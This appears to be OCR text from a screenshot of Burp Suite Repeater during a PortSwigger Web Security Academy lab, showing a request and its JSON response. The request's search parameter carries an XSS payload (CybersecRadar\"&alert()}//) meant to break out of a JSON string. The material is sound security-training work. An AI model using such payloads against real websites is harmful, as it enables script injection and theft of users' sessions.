 1 2 3 4 19:33
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a7000e004b7852e81a0577b00060055.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /search-results?search=CybersecRadar\"&alert()}// HTTP/2
2 Host: 0a7000e004b7852e81a0577b00060055.web-security-academy.net
3 Cookie: session=TqMZwPAjBuDNf8NH5svAktPQhK2IUtqb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7000e004b7852e81a0577b00060055.web-security-academy.net/?search=C
ybersecRadar
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 46
5
6 {
"results":[
],
"searchTerm":"CybersecRadar\\""}
Search 0 highlights
Inspector
Selection 6 (0x6)
Selected text
Decoded from: URL encoding
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Done 159 bytes | 342 millis